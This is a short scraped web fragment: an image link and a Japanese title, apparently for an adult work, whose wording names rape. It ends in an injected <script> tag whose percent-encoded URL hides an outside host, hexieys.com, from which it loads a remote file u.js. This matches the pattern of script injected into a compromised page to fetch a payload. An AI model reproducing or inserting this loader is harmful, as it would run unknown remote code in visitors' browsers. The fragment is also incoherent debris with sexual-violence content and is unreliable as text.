 姫辱 プリンセスダブル狩り 第三章 姫君！！姦落<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>